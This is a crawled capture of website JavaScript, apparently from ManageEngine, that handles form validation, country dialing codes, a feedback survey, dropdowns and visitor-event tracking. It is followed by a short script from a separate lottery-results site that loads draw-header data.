BY: "+375", BB: "+1-246", BD: "+880", BH: "+973", BS: "+1-242", AZ: "+994", AT: "+43", AU: "+61", AW: "+297", AM: "+374", AR: "+54", AG: "+1-268", AQ: "+672", AI: "+1-264", AO: "+244", AD: "+376", AS: "+1-684", DZ: "+213", AL: "+355", AF: "+93", JE: "+44-1534", VI: "+1"};
    function codechange() {
        var countryval = $('#zc-country option:selected').attr("data-ipcode");
        var countryCodes = allCountries[countryval];
        $("#country_code").val(countryCodes);
        $('#zc-country option:selected').attr("data-code", countryCodes);
    }
    $(document).on('change', '#zc-country', function() {
        codechange();
    });
$(document).on('keypress', 'input[name="username"]', function(e) {
	$("p.evalform_error1").hide();
	var k 			= e.keyCode,
			$return = ((k > 64 && k < 91) || (k > 96 && k < 123) || k == 8 || k == 32  || (k >= 48 && k <= 57));
      if(!$return) {
		$("p.evalform_error1").html("Special characters not allowed !"), $("p.evalform_error1").show();
         return false;
      }
});
function submitCont() {
    var tesfds = true;
    var zc_name = $("#IframeUrl input[name='username']").val();
    var zc_businessemail = $(".zc-businessemail_input").val();
    var zc_companyname = $(".zc-companyName_input").val();
    var zc_meproducts = $(".me_productslists_input").val();
    var natureofquery = $("#natureofquery").val();
    var solution = $("#Solutions").val();
    var phone = $("#telephone").val();
	var commentbox = $(".zc-PleasementionyourITrequirement_input").val();
    var datetime = $("#zc-Callback_Date_and_Time").val();
	var countryvalue = $('#zc-country option:selected').attr("data-code");
	var countryCode = $("#country_code").val();
	var specialChars = /[^a-zA-Z0-9 ]/g;
	var urlrestricts  = /(http|ftp|https):\/\/[\w-]+(\.[\w-]+)+([\w.,@?^=%&:\/~+#-]*[\w@?^=%&\/~+#-])?/;
    $("p.evalform_error_msg").hide();
    if (natureofquery == "" || natureofquery == "null" || natureofquery == "undefined") {
        $("p.evalform_error4").show();
        tesfds = false;
    }
    if (zc_name == "" || zc_name == "null" || zc_name == "undefined") {
		$("p.evalform_error1").html("Please enter your name");
        $("p.evalform_error1").show();
        tesfds = false;
    }
	if(specialChars.test(zc_name)){
		$("p.evalform_error1").html("Special characters not allowed !"), $("p.evalform_error1").show();
		return false;
	}
    if (zc_companyname == "" || zc_companyname == "null" || zc_companyname == "undefined") {
        $("p.evalform_error2").show();
        tesfds = false;
    }
    if (zc_businessemail != "" || zc_businessemail != "null" || zc_businessemail != "undefined") {
        var mailP = new RegExp("^[a-zA-Z0-9]([\\w\\-\\.\\+\']*)@([\\w\\-\\.]*)(\\.[a-zA-Z]{2,8}(\\.[a-zA-Z]{2}){0,2})$", "mig");
        if (!mailP.test(zc_businessemail)) {
            $("p.evalform_error3").show();
            $("p.evalform_error3").text("Please enter the email id in correct format");
            return false;
        }
    } 
	if(natureofquery != "Solution recommendation"){
		if (solution == "" || solution == "null" || solution == "undefined") {
			$("p.evalform_error_sol").show();
			return false;
		}
		if (zc_meproducts == "" || zc_meproducts == "null" || zc_meproducts == "undefined") {
			$("p.evalform_error6").show();
			return false;
		}
       supporteamilconfig();
	}
	if (datetime == "" || datetime == "null" || datetime == "undefined") {
        $("p.evalform_error7").show();
        tesfds = false;
    }
	if(urlrestricts.test(commentbox)){
		$("p.evalform_error8").html("URL not allowed!"), $("p.evalform_error8").show();
		return false;
	}
    if (zc_name != "" && zc_companyname != "" && zc_businessemail != "" && natureofquery != "") {
		if ($("#checkbox1").prop("checked") == true) {
			if (phone == "" || phone == "null" || phone == "undefined") {
				$("p.evalform_error5").text("Please enter the phone number");
				$("p.evalform_error5").css("width", "390px");
				$("p.evalform_error5").show();
				return false;
			}
        }
		formLeadsourceID();
       getMarkvalcreator();
		localStorage.setItem("eval_popup", "yes");
		$('input[type="submit"]').prop('disabled', true);
		tesfds = true;
    }
    return tesfds;
}
$(".c-button a").click(function(){
	var urlpath = window.location.href;
		try{$zoho.salesiq.visitor.customaction('{\'eventCategory\':\'Free downloads\',\'eventAction\':\'Header\',\'eventLabel\':\''+urlpath+'\',\'customID\':\'-\'}');}catch(exp){}
});
function pageURL(){
	var iplocationCountry = $("#zc-country").val();
var get_current_pageurl = window.location.href;
var get_current_pageurl1 = window.location.href;
if (get_current_pageurl.indexOf("?eval_msg=success") > -1) {
    get_current_pageurl = get_current_pageurl;
}
else {
	if(window.location.href.indexOf("?") > -1) {
		get_current_pageurl = get_current_pageurl + "&eval_msg=success";
	}
	else{
		get_current_pageurl = get_current_pageurl + "?eval_msg=success";
	}
}
$("#Pageurl").val(get_current_pageurl1), $("input#nxtURL").val(get_current_pageurl), $(".zciplocation").val(iplocationCountry);
}
$(document).on("click", "#fixedbtn span", function() {
$("body").append(evlForm), $("#IframeUrl [data-countrygdpr]").html(meCountryListGDPR), getCountryCodeME(), codechange(), getAjax(), utmchange();
	pageURL();
	dropdownAction();
	var countryVal = $("#zc-country").val();
	countryChange(countryVal);
	var today = new Date();
	var urlpath = window.location.href;
		$("#zc-Callback_Date_and_Time").appendDtpicker(
		{
			"autodateOnStart": false,
			"amPmInTimeList": true,
			minDate: today,
			"allowWdays": [1, 2, 3, 4, 5]
		});
  var selectVal = $(this).attr("data-value");
  var selecttitle = $(this).attr("title");	
   $(".eval-popup").show();
   $(".eval-popup-bg").show();
   $(".pop-box").show();
   $("#natureofquery").val(selectVal);
   $(".headlines").text(selectVal);
	$(".form-check").slideUp();
	$("#phDetails ").slideDown();
	$('#checkbox1').prop({"checked": true,"value": true});
	if($("#phDetails:visible").length == 1){
		$("#phDetails").slideDown();
	}
	else{
		$("#phDetails").slideDown();
	}
		try{$zoho.salesiq.visitor.customaction('{\'eventCategory\':\'Floating cta\',\'eventAction\':\''+selecttitle+'\',\'eventLabel\':\''+urlpath+'\',\'customID\':\'-\'}');}catch(exp){}
});
 $('head').append('<link rel="stylesheet" href="https://cdn.manageengine.com/css/cookiepolicy.css" type="text/css" />');
var feedbackquiz='<div class="feedback-box"><span class="fb_close">X</span><div id="quiz_box"><div class="fb_header"><h2>We’d love to make <br>our website better for you!</h2><span class="quiz_active_line"></span></div><div class="quiz_box"><div class="quiz_container"><div class="quiz_nums"><span class="question_count">1</span>/6</div><form action="https://cdev.manageengine.com/server/send-mail/form/me_feedback/addRecord" method="post" name="Website_feedback_form" id="Websitefeedback" autocomplete="off" enctype="multipart/form-data"><input name="formid" type="hidden" value="46442000080905029"><input id="country-name" name="Country" type="hidden" value=""><input id="browser" name="Browser" type="hidden" value=""><input id="userDevice" name="Device" type="hidden" value=""><input name="scriptembed" type="hidden" value="true"><input name="formLinkName" type="hidden" value="Website_feedback_form"><input name="subject" type="hidden" value="Website_feedback_form"> <input name="Source_URL" type="hidden" value="" class="srcurl"> <input name="Devicename" type="hidden" class="devicename"><div class="quiz quiz_question1"><h3>How did you come to know about our website?</h3><ul class="quiz_ans_box"><li> <input type="radio" name="Quiz_answer_1" id="choices1-1" class="answer"> <label for="choices1-1"><span></span>Search engine</label></li><li> <input type="radio" name="Quiz_answer_1" id="choices1-2" class="answer"> <label for="choices1-2"><span></span>Event or tradeshow</label></li><li> <input type="radio" name="Quiz_answer_1" id="choices1-3" class="answer"> <label for="choices1-3"><span></span>Referral</label></li><li> <input type="radio" name="Quiz_answer_1" id="choices1-4" class="answer"> <label for="choices1-4"><span></span>Social media</label></li><li> <input type="radio" name="Quiz_answer_1" id="choices1-5" class="answer"> <label for="choices1-5"><span></span>Advertisement</label></li><li> <input type="radio" name="Quiz_answer_1" id="choices1-6" class="answer"> <label for="choices1-6"><span></span>Other (please specify)</label><input type="text" id="Other_input" name="Quiz1_comments"></li></ul><span class="quiz-error">Select option</span></div><div class="quiz quiz_question2"><h3>Did you find the website useful?</h3><ul class="quiz_ans_box"><li> <input type="radio" name="Quiz_answer_2" id="choices2-1" class="answer"> <label for="choices2-1"><span></span>Yes</label></li><li> <input type="radio" name="Quiz_answer_2" id="choices2-2" class="answer"> <label for="choices2-2"><span></span>No</label></li></ul><span class="quiz-error">Select option</span></div><div class="quiz quiz_question3"><h3>Was it easy to find what you were looking for on the website?</h3><ul class="quiz_ans_box"><li> <input type="radio" name="Quiz_answer_3" id="choices3-1" class="answer"> <label for="choices3-1"><span></span>Yes</label></li><li> <input type="radio" name="Quiz_answer_3" id="choices3-2" class="answer"> <label for="choices3-2"><span></span>No</label></li></ul><span class="quiz-error">Select option</span><div class="quiz3_website_look"><h3>What were you looking for?</h3><textarea name="Quiz3_comments" class="website_look" id="website_look"></textarea></div></div><div class="quiz quiz_question4"><h3>On a scale of 1 to 4 (4 being extremely clear), rate the clarity of information available on the website.</h3><ul class="quiz_ans_box"><li> <input type="radio" name="Quiz_answer_4" id="choices4-1" class="answer"> <label for="choices4-1"><span></span>1</label></li><li> <input type="radio" name="Quiz_answer_4" id="choices4-2" class="answer"> <label for="choices4-2"><span></span>2</label></li><li> <input type="radio" name="Quiz_answer_4" id="choices4-3" class="answer"> <label for="choices4-3"><span></span>3</label></li><li> <input type="radio" name="Quiz_answer_4" id="choices4-4" class="answer"> <label for="choices4-4"><span></span>4</label></li></ul><span class="quiz-error">Select option</span></div><div class="quiz quiz_question5"><h3>On a scale of 1 to 4 (4 being effortless), rate the ease of navigation on the website.</h3><ul class="quiz_ans_box"><li> <input type="radio" name="Quiz_answer_5" id="choices5-1" class="answer"> <label for="choices5-1"><span></span>1</label></li><li> <input type="radio" name="Quiz_answer_5" id="choices5-2" class="answer"> <label for="choices5-2"><span></span>2</label></li><li> <input type="radio" name="Quiz_answer_5" id="choices5-3" class="answer"> <label for="choices5-3"><span></span>3</label></li><li> <input type="radio" name="Quiz_answer_5" id="choices5-4" class="answer"> <label for="choices5-4"><span></span>4</label></li></ul><span class="quiz-error">Select option</span></div><div class="quiz quiz_question6"><h3>Is there anything you would like to change or add to this website?</h3><textarea name="Quiz_comments" class="website_change" id="website_change"></textarea><button class="feedback-btn">Submit <span class="spinner"></span></button></div><span class="quiz_arrow_next"><img src="https://cdn.manageengine.com/images/quiz-arrow.svg" alt="Next Arrow" width="43" height="27" class="next_quiz"></span><span class="quiz_arrow_previous"><img src="https://cdn.manageengine.com/images/quiz-arrow.svg" alt="Previous Arrow" width="43" height="27" class="previous_quiz"></span> </form></div></div><div id="quiz_success"><div class="success_container"><img src="https://cdn.manageengine.com/images/feedback-success-tick-icon.svg" alt="Success" width="150" height="150"><h2 class="thank_title">Thank you for your <br>feedback</h2></div></div></div></div>';function feedbackBoxShow(){setTimeout(function(){$(".feedback-box").addClass("active");}, 200);}var clickCount=1;var lineActiveWidth=16.666666666666668;var lineActiveWidth1=16.666666666666668;$(".question_count").text(clickCount);$(".quiz_active_line").css("width", lineActiveWidth + "%");$(document).on("click", ".quiz_arrow_next", function(){var currentActiveBox=$(this).parent().find(".quiz"); var currentActiveQuiz; currentActiveBox.each(function(){if ($(this).css("display")=="block"){currentActiveQuiz=$(this);}}); if (currentActiveQuiz.find("input").is(":checked")){var ansValue=currentActiveQuiz.find("input:checked").next().text(); currentActiveQuiz.find("input:checked").val(ansValue); currentActiveQuiz.hide().next().show(); if (currentActiveQuiz.next().find("input").is(":checked")){$(".quiz_arrow_next").show();}else{$(".quiz_arrow_next").hide();}$(".quiz_arrow_previous").show(); clickCount++; $(".question_count").text(clickCount); lineActiveWidth=lineActiveWidth + lineActiveWidth1; $(".quiz_active_line").css("width", lineActiveWidth + "%"); inputValueCheck(currentActiveQuiz, ansValue);}});$(document).on("click", ".quiz_arrow_previous", function(){var currentActiveBox=$(this).parent().find(".quiz"); var currentActiveQuiz; currentActiveBox.each(function(){if ($(this).css("display")=="block"){currentActiveQuiz=$(this);}}); var ansValue=currentActiveQuiz.prev().find("input:checked").next().text(); currentActiveQuiz.hide().prev().show(); $(".quiz_arrow_next").show(); clickCount--; $(".question_count").text(clickCount); lineActiveWidth=lineActiveWidth - lineActiveWidth1; $(".quiz_active_line").css("width", lineActiveWidth + "%"); if (clickCount <=1){$(".quiz_arrow_previous").hide(); if (ansValue=="Other (please specify)"){$(".quiz_arrow_next").show();}}else{$(".quiz_arrow_previous").show();}});$(document).on("change", "input.answer", function(){let inputValues=$(this).next().text(); let activequiz=$(this).parent().parent().parent().attr("class").split(" ")[1]; if (inputValues.indexOf("Other")==-1 && activequiz.indexOf("quiz_question1") > -1){nextChange($(this), inputValues); $("#Other_input").hide().val("");}else if (inputValues=="No" && activequiz.indexOf("quiz_question3") > -1){$(".quiz3_website_look").show(); $(".quiz_arrow_next").show();}else{if (inputValues.indexOf("Other") > -1){$(".quiz_arrow_next").show(); $("#Other_input").show();}else if (inputValues=="Yes" && activequiz.indexOf("quiz_question3") > -1){$(".quiz3_website_look").hide(); $(".website_look").val(""); nextChange($(this), inputValues);}else{nextChange($(this), inputValues);}}});function nextChange(parent, value){$(".quiz_arrow_next").hide(); parent.parent().parent().parent().hide(); parent.parent().parent().parent().next().show(); parent.val(value); $(".quiz_arrow_previous").show(); clickCount++; $(".question_count").text(clickCount); lineActiveWidth=lineActiveWidth + lineActiveWidth1; $(".quiz_active_line").css("width", lineActiveWidth + "%"); if (parent.parent().parent().parent().next().find("input").is(":checked")){$(".quiz_arrow_next").show();}else{$(".quiz_arrow_next").hide();}}function inputValueCheck(ele, val){var paarentValue=$(ele).attr("class").split(" ")[1]; if (paarentValue.indexOf("quiz_question1") > -1 && val.indexOf("Other") > -1){var otherInputValue=$("#Other_input").val(); if (otherInputValue !=""){$("#Other_input").val(otherInputValue); $(ele).hide(); $(ele).next().show(); nextQuizcheck(ele); $(".quiz_arrow_previous").show();}else{$("#Other_input").focus(); $("#Other_input").css("border-color", "#f63f3f"); $(".quiz").hide(); $(ele).show(); $(".quiz_arrow_previous").hide(); $(".quiz_arrow_next").show(); clickCount--; $(".question_count").text(clickCount); lineActiveWidth=lineActiveWidth - lineActiveWidth1; $(".quiz_active_line").css("width", lineActiveWidth + "%");}}else if (paarentValue.indexOf("quiz_question3") > -1 && val.indexOf("No") > -1){$(".quiz3_website_look").show(); var otherInputValue=$(".website_look").val(); if (otherInputValue !=""){$(".website_look").val(otherInputValue); $(ele).hide(); $(ele).next().show(); nextQuizcheck(ele);}else{$(".website_look").css("border-color", "#f63f3f"); $(".quiz").hide(); $(ele).show(); $(".quiz_arrow_next").show(); clickCount--; lineActiveWidth=lineActiveWidth - lineActiveWidth1; $(".quiz_active_line").css("width", lineActiveWidth + "%"); $(".question_count").text(clickCount);}}}function nextQuizcheck(val){if ($(val).next().find("input").is(":checked")){$(".quiz_arrow_next").show();}else{$(".quiz_arrow_next").hide();}}$(document).on("click", ".fb_close", function(){localStorage.setItem("feedback_submit", "yes"); 
$(".feedback-box").removeClass("active"); $(".zsiq_floatmain").removeClass("hidechat");var pageUrlPath = window.location.href;try{$zoho.salesiq.visitor.customaction('{\'eventCategory\':\'Feedback survey\',\'eventAction\':\'Close\',\'eventLabel\':\''+pageUrlPath+'\',\'customID\':\'-\'}');}catch(exp){}});$("#Other_input,.website_look").keypress(function(){$("#Other_input,.website_look").css("border-color", "#969696");});function findDeviceName(){var userDevice; var e, r=$(window).width(), a=navigator.userAgent; e=r < 650 ? "Mobile" : r < 1100 ? "Ipad" : "Desktop", $(".devicename").val(e), a.match(/chrome|chromium|crios/i) ? browserName="Google Chrome" : a.match(/firefox|fxios/i) ? browserName="Mozilla Firefox" : a.match(/safari/i) ? browserName="Safari" : a.match(/opr\//i) ? browserName="Opera" : a.match(/edg/i) ? browserName="Edge" : browserName="Unknown", $("#browser").val(browserName); if (a.match(/Mac/i)){if (a.match(/iPhone/i)){userDevice="iPhone";}else if (a.match(/iPad/i)){userDevice="iPhone";}else{userDevice="Mac";}}else if (a.match(/Android/i)){userDevice="Android";}else if (a.match(/Windows/i)){userDevice="Windows";}else{userDevice="Unknown";}$("#userDevice").val(userDevice);}$(document).on("submit", "#Websitefeedback", function(event){event.preventDefault(); var websitePageURL=window.location.href; $("#country-name").val(CountryName); $(".srcurl").val(websitePageURL); $(".feedback-btn").prop("disabled", true); $(".feedback-btn").addClass("spin"); findDeviceName(); var formData=$(this).serialize(); $.ajax({url: $(this).attr('action'), type: $(this).attr('method'), enctype: "multipart/form-data", data: formData, success: function(response){localStorage.setItem("feedback_submit", "yes"); $(".quiz_box,.quiz_active_line").hide(); $("#quiz_success").show(); setTimeout(function(){$(".feedback-box").removeClass("active"); $(".zsiq_floatmain").removeClass("hidechat"); setTimeout(function(){$(".quiz_box,.quiz_active_line").show(); $("#quiz_success").hide();}, 1000);}, 2000);}, error: function(xhr, status, error){console.log("failed");}});});
function dropdownAction(){
	// form multi select dropdown 
$(".dropdown1").each(function(index)
					 {
	var thisElement = $(this);
$(thisElement).find(".dropdt1 .clicks").on('click', function(e) {
    $(thisElement).find(".dropdd1").slideToggle(0);
    $(thisElement).find(".dropdownsearch1").slideToggle(0);
	$(thisElement).toggleClass("opn");
    $(thisElement).find(".dropdd1 ul").slideToggle(0);
    e.preventDefault();
	$(thisElement).addClass("active-row");
	//$(this).find(".error").hide();
});
$(thisElement).find(".dropdd1 ul li .clicks").on('click', function() {
	$(thisElement).find(".dropdd1").hide();
    $(thisElement).find(".dropdownsearch1").hide();
	$(thisElement).removeClass("opn");
    $(thisElement).find(".dropdd1 ul").hide();
});
$(document).bind('click', function(e) {
    var $clicked = $(e.target);
    $(thisElement).mouseleave(function() {
		  $(thisElement).find(".dropdd1").hide();
        $(thisElement).find(".dropdownsearch1").hide();
        $(thisElement).find(".dropdd1 ul").hide();
		$(thisElement).removeClass("opn");
    });
});
 if($(window).width() < 650) {	
	$(document).on('click touchstart', function (event) {
  if (!$(event.target).closest('.dropdown1, .logos-slider').length) {
        $(thisElement).find(".dropdd1").hide();
        $(thisElement).find(".dropdownsearch1").hide();
        $(thisElement).find(".dropdd1 ul").hide();
		$(thisElement).removeClass("opn");
  }
});
}
/* Handler for the dropdown */
$(thisElement).find('.mutliSelect1 li').on('click', function() {
    var title = $(this).text(),
        title = $(this).text() + ",";
    var title1 = $(this).text(),
        title1 = $(this).text(),
        thisclicks = $(this).parents(".dropdown1");
    var getclass = $(this).attr("data-value");
    $(this).hide();
	$(this).removeClass("unclicked");
	$(this).addClass("clicked");
    if ($(this).is(':hidden')) {
        var html = '<span class="' + getclass + '" title="' + title1 + '" data-value="' + title + '">' + title1 + '<strong>x</strong></span>';
        $(this).closest(".dropdown1").find('.multiSel1').append(html);
		var listsp = $(this).closest(".dropdown1").find(".multiSel1").children("span");
		var listarr = listsp.map(function() {return this.title});
		var valistar = listarr.get().join(", ");
		$(this).closest(".dropdown1").children(".dropdt1").find("input").val(valistar);
		//$("#solution").val(valistar);
        $(thisclicks).find(".hida1").show();
		$(thisclicks).find(".multiSel1").show();
		$(".zc_solution_ategory").hide();
    } else {
        $(this).find('span[title="' + title1 + '"]').remove();
        var ret = $(this).find(".hida1");
        $(this).closest(".dropdown1").find(".dropdt1 a").append(ret);
    }

	if(title.indexOf("Others") >= 0){
	$(".zc-Other_Prod-group").show();
	}
	else{
	$(".zc-Other_Prod-group").hide();
	}
});
/* Handler for the multiselect lists closebutton */
$(document).on('click', '.dropdown1 .multiSel1 span strong', function(e) {
	var thisForm = $(this).closest(".form-control");
	var fnd_inpt = $(this).closest(".dropdown1 .dropdt1").find("input");
    $(this).parent("span").remove();
    var getparentclass = $(this).parent("span").attr("class");
	var listarr1 = $(".multiSel1").children("span").map(function() {return this.title});
	var valistar1 = listarr1.get().join(", ");
	fnd_inpt.val(valistar1);
	if(valistar1.indexOf("Others") >= 0){
		$(".zc-Other_Prod-group").show();
	}
	else{
		$(".zc-Other_Prod-group").hide();
	}
	if(listarr1.length===0){
		$(".zc_solution_ategory").val("");
		$(".hida1").show();
		$(".multiSel1").hide();
		$(".eval-popup div.form-group.zc-me_productslists-group").hide();
		$(".dropdown1,div.form-group.zc-me_productslists-group").removeClass("active-row");
		$(".me_productslists_multiSel").empty().hide();
		$("input[name='products']").val("").show();
	}
	else{
		$(this).parents("dropdt1").find(".hida1").hide();
		$(".multiSel1").show();
	}
	$(".me_productslists_multiSel span").each(function(){
		var dataRemovePro = $(this).attr("data-solngp");
		if(dataRemovePro.indexOf(getparentclass) > -1){
			$(this).remove();
		}				
	});
	$(".me-products-dynamic li").each(function() {
		var dataSol = $(this).attr("data-soln");
		if(dataSol.indexOf(getparentclass) > -1){
			$(this).hide();
			$(this).removeClass("clicked");
			$(this).addClass("unclicked");
		}
	});
	 inputValueSet();
    var mergedot = ".";
    getparentclass = mergedot + getparentclass;
    $(getparentclass).show();
	$(getparentclass).removeClass("clicked");
	$(getparentclass).addClass("unclicked");
	if (!$(".multiSel1").text().trim().length) {
        $(".multiSel1").hide();
        $(".zc_solution_ategory").show();
    }
    e.preventDefault();
});

$(".me_productslists").mouseleave(function(){
	$(".me_productslists").hide();
})	
/* Handler for the dropdown lists searching options */
$(thisElement).find(".search_products1").keyup(function() {
    var filter = $(this).val();
	var lists = $(thisElement).find(".mutliSelect1 ul li.unclicked");
    $(lists).each(function() {
        if ($(this).text().search(new RegExp(filter, "i")) < 0) {
            $(this).hide();
        } else {
            $(this).show();
        }
    });
});
});
//depend dropdown
$(document).ready(function(){
	$(".prd-lists > li").hide();
	$(".sol-list > li").click(function(){
		setTimeout(function(){
			$(".eval-popup div.form-group.zc-me_productslists-group").show();
		var listarr2 = $(".sol-lists .multiSel1").children("span").map(function() {
            return $(this).attr("class");
        });
		var valistar2 = listarr2.get().join(",");
		$(".sol-lists .multiSel1").attr("data-solngp", valistar2);	
		var solnGrp = $('.sol-lists .multiSel1').attr('data-solngp').split(',');
		var parentsolution = $(".sol-lists .multiSel1").attr("data-solngp");
		$(".me-products-dynamic li").hide().removeClass("show-products");
			if(parentsolution != ""){
				for(var i=0; i<solnGrp.length; i++){
					$(".me-products-dynamic li").each(function() {
				  	var dataSol = $(this).attr("data-soln");
						if(dataSol.indexOf(solnGrp[i]) > -1){
							$(this).show().addClass("show-products");
							if($(this).hasClass('clicked')){
								$(this).hide().addClass("show-products");
							}	
						}
				});
				}
			}
		}, 50);
	});
});
$(document).on('click', '.solmulti.multiSel1 span strong', function(e) {
		var thisSolution = $(this).parent("span").attr("class");
		$(".prdmulti > " + "." + thisSolution).find("strong").trigger( "click" );
		e.preventDefault();
});
}
$(document).on("click",".salesiqbtn",function(){
	var urlpath = window.location.href;
	var salesidvar = $(this).attr("data-salesiqval");
	try{$zoho.salesiq.visitor.customaction('{\'eventCategory\':\'Me home page\',\'eventAction\':\''+salesidvar+'\',\'eventLabel\':\''+urlpath+'\',\'customID\':\'-\'}');}catch(exp){}
});
var finderAds = '<div class="sf_popup_container"><span class="sf_popup_close">X</span><h5>Find the right solution for <br>your IT requirements in <br>just a few clicks.</h5><a href="https://www.manageengine.com/solution-finder.html?pos=MEhome" target="_blank" title="TRY OUR SOLUTION FINDER" class="sf_popup_btn">TRY OUR SOLUTION FINDER</a></div>';
setTimeout(function(){
	var finderValue=localStorage.getItem("finder_page_visit"); 
	if (!finderValue){
		$("body").append(finderAds); 
		$(".zsiq_floatmain").addClass("hidechat"); 
		finderBoxShow();
	}
	else{
		$(".zsiq_floatmain").removeClass("hidechat");
	}
}, 60000 * 1.5);
$(document).on("click",".sf_popup_close", function(){
	localStorage.setItem("finder_page_visit", "yes");
	$(".sf_popup_container").removeClass("ads_active"); 
	$(".zsiq_floatmain").removeClass("hidechat");
});
function finderBoxShow(){
	setTimeout(function(){
		$(".sf_popup_container").addClass("ads_active");
	}, 200);
}
$(document).on("click",".sf_popup_btn",function(){
	var urlpath = window.location.href;
	var salesidvar = $(this).attr("data-salesiqval");
	try{$zoho.salesiq.visitor.customaction('{\'eventCategory\':\'Solution finder popup\',\'eventAction\':\''+salesidvar+'\',\'eventLabel\':\''+urlpath+'\',\'customID\':\'-\'}');}catch(exp){}
});
solResize = function(i) {
		if($(window).width() < 750){
			if($(i).hasClass("active")){
				$(".mef_foot_title").removeClass("active");
				$(".mef_foot_title").next().slideUp()
			}
			else{
				$(".mef_foot_title").removeClass("active");
				$(".mef_foot_title").next().slideUp();
				$(i).addClass("active");
				$(i).next().slideToggle()
			}
		}
}
$(document).on("click",".mef_foot_title",function(){
		solResize(this);
});
$(document).on("click",".mef_coun_name",function(){
	dropDownRegional();
	$(".mef_regional_dropdown_container").toggleClass("mef_country_dropshow");
});
$(document).on("mouseleave",".mef_regional_dropdown_container",function(){
	$(".mef-regional-countries-list").empty();
          $(this).removeClass("mef_country_dropshow");
    });
$('body').click(function(e){
    if (!$(e.target).closest('.mef_regional_dropdown_container').length){
		$(".mef-regional-countries-list").empty();
        $(".mef_regional_dropdown_container").removeClass("mef_country_dropshow");
    } 
});

--- FILE ---
content_type: application/javascript
request_url: https://ss168kj.com/webapp/js/local/pk10/head_xingyft.js
body_size: 167
content:
var headMethod={},boxId="#headerData",lotCode=lotCode.xingyft;headMethod.loadHeadData=function(a,e){pubmethod.ajaxHead.pk10(a,e)},headMethod.headData=function(a,e){var o=tools.parseObj(a);o=o.result.data;var t=tools.operatorTime(""==o.drawTime?"0":o.drawTime,o.serverTime);tools.publicJsft(a,e,o,t)};